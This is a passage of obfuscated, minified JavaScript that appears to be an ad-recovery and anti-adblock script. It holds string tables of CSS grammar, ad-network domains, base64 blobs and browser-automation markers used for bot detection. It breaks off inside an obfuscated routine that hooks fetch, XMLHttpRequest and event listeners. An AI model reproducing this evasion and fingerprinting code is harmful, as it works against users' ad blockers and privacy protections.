afeframe.googlesyndication.com','unknown','[csstree-match]\x20BREAK\x20after\x20','adapi.inlcorp.com','compareByGeneratedPositionsInflated','[lining-nums|oldstyle-nums]','trimLeft','webkitSpeechGrammar','substringToPos','arkadium-aps-tagan.adlightning.com','getParameter','drag|no-drag','protect','auto|bullets|numbers|words|spell-out|<counter-style-name>','scanString','getClickUrl','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','api.ootoo.co.kr','cust_params','none|[first||[force-end|allow-end]||last]','first-id.fr','not_blocking_ads','[[auto|<length-percentage>]{1,2}]#','pointer-events','/getconfig/sodar','/f.min.js','query','Expected\x20','as_domain','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','not','read-only|read-write|read-write-plaintext-only','playwire.com','textAd','Percentage','/gampad/ads','perspective(\x20[<length\x20[0,∞]>|none]\x20)','window.parent._df.t','/filter-fingerprint','cefsharp','www.whatcar.com','Event_stopImmediatePropagation','reason','a-mo.net','pbjs','gpt-ima-adshield','gpt-vuukle','sessionId','not\x20<media-in-parens>','prev_iu_szs','__lastWatirConfirm','HTMLAnchorElement','__fr','boundingClientRect','adsinteractive','welt.de','HTMLVideoElement_poster','cqi','pluginsArray','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','\x20iterations','dvmax','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','sdkVersion','isInIframe','hookWindowProperty\x20Error:\x20','<\x27border-top-width\x27>','flow|flow-root|table|flex|grid|ruby','protectHtml','content-box|border-box|fill-box|stroke-box|view-box','StyleSheet','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','tokenStart','fromSetString','AdThrive_','Unknown\x20field\x20`','visible|hidden|collapse','string','DeclarationList','adpushup.com','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','\x20pending\x20cmds','compareByOriginalPositions','normal|<length-percentage>','insertRule','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','toArray','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','CSSStyleDeclaration_getPropertyValue','originalLine','lexer','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','reject','createDescriptor','includeHosts','recognizer','url-token','ima://','applyRatio','smsonline.cloud','auto-add|add(\x20<integer>\x20)|<integer>','dbm_d','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','none|[<shape-box>||<basic-shape>]|<image>','cqw','akamaized.net','only','skipValidation','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','<shape-box>|fill-box|stroke-box|view-box','toLowerCase','ybar','argument\x20val\x20is\x20invalid','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','adUnitPath','str','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','\x22:\x22,\x20','mismatchLength','enter','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|<custom-ident>','isAbsolute','mmctsvc.com','26658fCdgTg','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','shardingIndex','important','http://api.dable.io/widgets/','concat','indexww.com','getOwnPropertyDescriptor','<clip-source>|[<basic-shape>||<geometry-box>]|none','HTMLMetaElement_content','auto|none|antialiased|subpixel-antialiased','adpushup','window.external.toString\x20is\x20not\x20a\x20function','data-src','repeat|stretch|round','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','_blank','about:blank','decodeId','Layer','auto|touch','defer','rest','inside|outside','content-security-policy','Blocked\x20prebid\x20request\x20error\x20for\x20','https://css-load.com','medium','omnitagjs.com','https://consent.northantstelegraph.co.uk','chrome','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','<string>|<custom-ident>+','window.external\x20is\x20undefined','recovery_adm_gpt_request','first','cursor','HTMLSourceElement','<length>||<color>','elapsed_time_ms','message','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','x-frame-height','channel','<line-width>{1,4}','fromArray','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','<supports-decl>|<supports-selector-fn>','adunit','ad.gt','[object\x20Date]','scroll','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','decorate','scaleZ(\x20[<number>|<percentage>]\x20)','TopLevelCss','languages','BotdError','Css','rlh','succeedscene.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','intentiq.com','botd\x20timeout','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','search','<angle>','Node','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','about:','split','SYN_URG','navigator','[pack|next]||[definite-first|ordered]','.pages.dev','ar-yahoo-v1','randomize','cqb','[INVENTORY]\x20found\x20visible\x20','OutOfPageFormat','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Parse\x20error:\x20','img_','arrayBuffer','html','<wq-name>','Function.prototype.bind\x20is\x20undefined','[<integer>&&<symbol>]#','protectUrlContext','stack','script','forceBraces','iionads.com','<\x27justify-self\x27>|anchor-center','gpt-highfivve','auto|never|always|<absolute-size>|<length>','Window_setInterval','<custom-ident>','[<geometry-box>|no-clip]#','skipWs','[<length>|<number>]{1,4}','-webkit-calc(','blocking_ads','cpmstar.com','lijit.com','#adshield','https://prebid.trustedstack.com/rtb/trustedstack','smadex.com','normal|spell-out||digits||[literal-punctuation|no-punctuation]','https://googleads.g.doubleclick.net/pagead/ads','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','tagan.adlightning.com','analytics','timestamp','HTMLTableRowElement','extra','xyz|xyz-d50|xyz-d65','Failed\x20to\x20load\x20profile:\x20','normal|break-word','for','all|<custom-ident>','<div','base[href]','abs(\x20<calc-sum>\x20)','cmVzZXJ2ZWQySW5wdXQ=',',\x20scrollX:\x20','https://aax.amazon-adsystem.com/e/dtb/bid','<\x27margin-inline-end\x27>','ADNXSMediation','click','bqstreamer.com','slotElementId','<number>|<percentage>|none','clearInterval','<xyz-space>\x20[<number>|<percentage>|none]{3}','Boolean','AnPlusB','<single-transition>#','as_handler_set','_fa_','platform','reserved2','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','intersectionRect','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<\x27margin-inline\x27>','HTMLAnchorElement_pathname','px-cloud.net','postrelease.com','eachMapping','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','Proxy','brainlyads.com','running|paused','merequartz.com','googlesyndication.com','osano_','__prehooked','sharethrough.com','normal|compact','clickio.com','[historical-ligatures|no-historical-ligatures]','none|auto','auto|<animateable-feature>#','Unknown\x20node\x20type:\x20','marker-end','phantomas','Event','server','<url>|<string>','im-apps.net','getTokenStart','cootlogix.com','https://t.html-load.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','browserEngineKind','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','target=\x22_top\x22','command','center|start|end|self-start|self-end|flex-start|flex-end','<\x27border-top-color\x27>','tokens','display\x20none','none','preventDefault','appendChild','title\x20(english\x20only)','ads-twitter.com','handlers','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','leave','forEach','__as_xhr_onload','awesomium','\x22></script></head><body></body></html>','Node_insertBefore','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Scope','HTMLElement_style','1340289MrxfwH','removeAttribute','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','iab-flexad','\x20is\x20expected','auto|start|end|left|right|center|justify','scaleY(\x20[<number>|<percentage>]\x20)','true|false','omid_message_method','method','firefox','flip-block||flip-inline||flip-start','HEAD','innovid.com','optidigital.com','isEncodedUrl','revert','sdk_version','text-ads','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','/negotiate/script-set-value','lvmin','initLogUploadHandler','_asClickListeners','matchDeclaration','<grid-line>','resource','Group','visible','ports','<percentage>|<length>|<number>','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','cdn.flashtalking.com','string-token','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','sign(\x20<calc-sum>\x20)','<\x27block-size\x27>','partitioned','<custom-ident>\x20:\x20<integer>+\x20;','pb_','location','_isTcfNeeded','openxcdn.net','max','sidead','originalPositionFor','computeSourceURL','toISOString','defineProperties','[none|start|end|center]{1,2}','[src*=','[<length-percentage>|auto]{1,2}|cover|contain',';\x20SameSite=None','innerHeight','mediarithmics.com','translateY(\x20<length-percentage>\x20)','<url>+',';\x20Partitioned','<mask-layer>#','[data-ad-slot]','a-mx.com','filter','result','httpEquiv','!important','casalemedia.com','matches','HTMLAnchorElement_host','Document_querySelectorAll','recoverAds','.gamezop.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','appendScriptElementAsync','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','var(','mediatradecraft.com','[<type-selector>?\x20<subclass-selector>*]!','ayads.co','pmdstatic.net','Delim\x20\x22','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','findValueFragments','https://ap.lijit.com/rtb/bid','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<transform-function>+','__as_ready_resolve','xhr_defer','91d63f52','Click','data-target','<single-animation-timeline>#','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','attributeFilter','gpt-clickio','appendList','sparteo.com','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','players','img_dggnaogcyx5g7dge2a9x2g7yda9d','from','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','checkAtruleName','border-box|padding-box|content-box','auto|from-font|<length>|<percentage>','ltr|rtl','webkitTemporaryStorage','<\x27bottom\x27>','Mesa\x20OffScreen','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','axelspringer.com','adsafeprotected.com','bp_','delay','char\x20must\x20be\x20length\x201','[<length-percentage>|left|center|right]#','none|discard-before||discard-after||discard-inner','Document_querySelector','umogames.com','__tcfapi\x20not\x20found\x20within\x20timeout','always|[anchors-valid||anchors-visible||no-overflow]','flatMap','text-ad','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','meta[name=\x22as-tester-handler-added\x22]','gpt-adsinteractive','<length-percentage>&&hanging?&&each-line?','encodeUrl','replaceAll','url(','pubmatic.com','cssTargetRegex','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','none|<single-transition-property>#','normal|strong|moderate|none|reduced','write','manchesterworld.uk','/ivt/detect','atrule','none|<integer>','ZmthZA==','CDO','generic','all','!boolean-group','biggeekdad.com','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','urlParse','boolean','auto|thin|none','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','readSequence','when','brightness(\x20<number-percentage>\x20)','reduceRight','Unknown\x20node\x20type\x20`','gpt-enliple','Must\x20be\x20between\x200\x20and\x2063:\x20','[clip|ellipsis|<string>]{1,2}','<simple-selector>#','[<predefined-rgb-params>|<xyz-params>]','serviceName','doubleverify.com','<div\x20class=\x22','allowPrebid','createItem','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','lookupType','SECSSOBrowserChrome','DOMParser_parseFromString','w\x20=\x20window.parent.parent;','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','as-search-','Performance.network','polarbyte','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','__fxdriver_unwrapped','pub.doubleverify.com','features','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','isElementDisplayNone','<color>+|none','__fpjs_d_m','TBL','textContent','isPropagationStopped','solid|double|dotted|dashed|wavy','initLogMessageHandler','cbidsp','nextState','appendData','none|railed','dn0qt3r0xannq.cloudfront.net','s.amazon-adsystem.com','\x20\x20\x20\x20','content-ad','player','smartadserver.com','script-src','readyState','[row|column]||dense','ad.smaato.net','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','CDO-token','gecko/','MediaSettingsRange','firefox_etp_enabled','none|chained','auto|all|none','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','nthChildOf','SVGElement','skin_wrapper','https://consent.up.welt.de','s0.2mdn.net','auto?\x20[none|<length>]','fraudSensorParams','prev','geb','has','fill|contain|cover|none|scale-down','_sorted','log.pinterest.com','Google','prompt','rhombusads.com','[auto|<integer>]{1,3}','b3V0cHV0','Invalid\x20protect\x20url:\x20','auto|<custom-ident>','__$webdriverAsyncExecutor','readable','blob:','trackad.cz','auto|optimizeSpeed|crispEdges|geometricPrecision','systemLanguage','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','none|<image>','https:','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','dvh','recovery_loaded_time','[none|<keyframes-name>]#','throw','admanmedia.com','modifier','intervalId','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','Keyword','scope','gpt-nextmillennium','\x20not\x20an\x20object','<supports-condition>','as_session_id','pseudo','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','MessageEvent_source','<length>|auto','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','Too\x20many\x20question\x20marks','HTMLElement','querySelectorAll','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','scrollX','<complex-selector>#','matchAtruleDescriptor','EventTarget_removeEventListener','HTMLImageElement_srcset','ads-partners.coupang.com','detections','lookupValue','additionalAdsBait','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','bounceexchange.com','rubiconproject.com','Failed\x20to\x20get\x20key\x20from:\x20','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','caption|icon|menu|message-box|small-caption|status-bar','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','max-age','supports(','isUnregistered','timeout','open','https://c.html-load.com','getCategoryExclusions','[<container-name>]?\x20<container-condition>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','createAuctionNonce','removeProperty','parseContext','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','HTMLAnchorElement_href','cdn.nidan.d2c.ne.jp','WhiteSpace','_self','intersectionRatio','raptive','params','sp_message_','is_admiral_active','lookupTypeNonSC','microad.jp','longestMatch','northernirelandworld.com','Exception\x20occurred\x20in\x20hooked\x20property\x20','read-','connectid.analytics.yahoo.com','smartyads.com','Identifier\x20or\x20parenthesis\x20is\x20expected','none|proximity|mandatory','fromEntries','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','fxios/','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','window.process\x20is','<div\x20class=\x22CAN_ad\x22>','fill','HTMLTableSectionElement','freeze','https://ads.yieldmo.com/exchange/prebid','adthrive.com','HTMLAnchorElement_hash','HTMLIFrameElement_contentWindow','<relative-selector>#','is_brave','as_debug','document_getElementById','none|<custom-ident>+','presage.io','(-token','FontFace','<\x27width\x27>','CSSStyleDeclaration_cssText','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','anonymised.io','<percentage>','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','googMsgType','grippers|none','<declaration>','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','isChannelConnected','parseRulePrelude','gamezop.com','Element_insertAdjacentHTML','defineOutOfPageSlot','cqmin','dispatchEvent','cache_is_blocking_acceptable_ads','https://orbidder.otto.de/bid','lineItemId','false','bricks-co.com','trys','urlRegexes','/pcs/activeview?','pub.network','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','script_version','Element_setHTMLUnsafe','HTMLFormElement','number-token','api.reurl.co.kr','Wrong\x20value\x20`','originalColumn','https://exchange.kueezrtb.com/prebid/multi/','contain|none|auto','HTMLImageElement_src','destroySlots','logs','Document_getElementById','googletagservices.com','secure','end','avt','ApplePayError',',\x20scrollY:\x20','JSON_parse','http://127.0.0.1','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','event_sample_ratio','shift','#as_domain','charCodeAt','blocked_script_cache','<single-animation-direction>#','doctype','floor','ADM\x20(','reserved1Input','Node_appendChild','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','`\x20has\x20no\x20known\x20descriptors','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','appVersion','<single-animation-composition>#','content|fixed','i|s','lax','scribens.fr','cookie','getArg','element\x20out\x20of\x20viewable\x20window','isInRootIframe','__fxdriver_evaluate','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','\x20or\x20hex\x20digit','do69ll745l27z.cloudfront.net','layer','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','updateCursors','compareByGeneratedPositionsDeflated','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','anonymous','XMLHttpRequest_statusText','/static/topics/topics_frame.html','dump','atrules','AtruleDescriptor','getAttributeNames','frameId','isSamsungBrowser','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','ad_unit_path','adnxs-simple.com','<\x27margin-right\x27>','flat','halifaxcourier.co.uk','URL','<\x27align-items\x27>\x20<\x27justify-items\x27>?','__driver_unwrapped','<length>|<percentage>','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','agrvt.com','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','naver','pub_300x250','hasAttribute','sizes',';\x20Domain=','gpt','ad-delivery.net','sepia(\x20<number-percentage>\x20)','placeholder-slot','cmpStr','PseudoClassSelector','keepOriginalAcceptableAds','flat|preserve-3d','[from-image||<resolution>]&&snap?','revert-layer','inline|block|horizontal|vertical','Terminate\x20-\x20bot\x20detected','prepend','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','urlFilter','sunderlandecho.com','valueOf','Unknown\x20property','Element_hasAttribute','_ads','statusText','delim-token','generate','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','../','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','gpt-interworks','Profile\x20is\x20null\x20or\x20undefined','CefSharp','<\x27top\x27>','HTMLIFrameElement_contentDocument','\x20\x20\x20','Window_name','equals','https://c.amazon-adsystem.com/aax2/apstag.js','https://ad-delivery.net/px.gif?ch=1','getBoundingClientRect','baseURI','setSourceContent','htlbid.com','IntersectionObserverEntry','adshield-native','media','last','rex','Blocked\x20slot\x20define:\x20[','applySourceMap','adfit','include','errArgs','upload','contents|none','a2Zwdg==','male|female|neutral','[object\x20Reflect]','Unknown\x20type:\x20','navigator.connection\x20is\x20undefined','tpdads.com','minutemedia','normal|<string>','stopPropagation','Element_attributes','isBrave','join','adthrive','getComputedStyle','normal|<number>|<length>|<percentage>','doubleclick\x5c.net','a24xZWhvNmZqYnI0MHB4YzlpMnE=','getElementsByTagName','Type\x20of\x20node\x20should\x20be\x20an\x20Object','parentNode','fs-','Equal\x20sign\x20is\x20expected','securepubads.g.doubleclick.net','scroll(\x20[<axis>||<scroller>]?\x20)','padStart','gpt-adapex','meta[http-equiv=\x22Content-Security-Policy\x22]','image-set(\x20<image-set-option>#\x20)','Element_innerHTML','sequentum','https://imasdk.googleapis.com','zemanta.com','SelectorList','-moz-calc(','/pagead/gen_204?','Analytics.event(','is_blocking_ads','knowt.com','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','RunPerfTest','fminer','__as_is_ready_state_change_loading','none|<offset-path>||<coord-box>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','matrix3d(\x20<number>#{16}\x20)','MSG_ACK_INVISIBLE','rad','ads_','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;